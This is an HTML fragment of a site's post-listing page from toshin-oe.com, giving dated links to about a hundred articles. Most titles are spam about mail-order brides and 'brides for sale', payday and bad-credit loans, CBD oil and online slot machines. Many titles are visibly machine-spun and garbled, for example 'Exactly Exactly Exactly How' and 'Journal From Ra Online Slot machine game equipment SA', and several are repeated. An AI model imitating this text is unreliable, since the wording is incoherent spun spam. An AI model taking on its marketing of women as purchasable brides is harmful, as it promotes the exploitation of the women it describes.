                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
